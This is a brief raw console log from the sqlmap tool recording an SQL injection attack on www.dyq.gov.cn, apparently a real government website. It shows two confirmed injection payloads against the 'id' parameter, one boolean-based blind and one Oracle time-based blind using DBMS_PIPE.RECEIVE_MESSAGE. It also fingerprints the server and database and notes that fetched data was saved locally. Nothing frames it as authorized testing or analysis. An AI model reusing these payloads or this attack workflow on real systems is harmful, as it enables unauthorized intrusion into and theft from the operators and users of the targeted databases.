 sqlmap.exe
[23:47:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=46' AND 6507=6507 AND 'CfRR'='CfRR

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=46' AND 8096=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(85)||CHR(10
8)||CHR(80),5) AND 'Ttgf'='Ttgf
---
[23:48:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle
[23:48:13] [INFO] fetched data logged to text files under 'E:\Program Files\Pyth
on27\sqlmap\output\www.dyq.gov.cn'